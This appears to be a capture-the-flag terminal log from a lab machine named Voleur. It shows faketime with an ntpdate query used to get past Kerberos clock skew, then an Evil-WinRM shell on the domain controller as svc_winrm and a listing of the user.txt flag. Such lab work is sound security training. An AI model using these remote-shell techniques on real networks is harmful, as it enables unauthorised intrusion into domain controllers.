 conper@kali:~/Desktop/Voleur$ faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> whoami
voleur\svc_winrm
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> dir
Directory: C:\Users\svc_winrm\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/29/2025   7:07 AM           2312 Microsoft Edge.lnk
-ar---          9/3/2025  11:57 AM             34 user.txt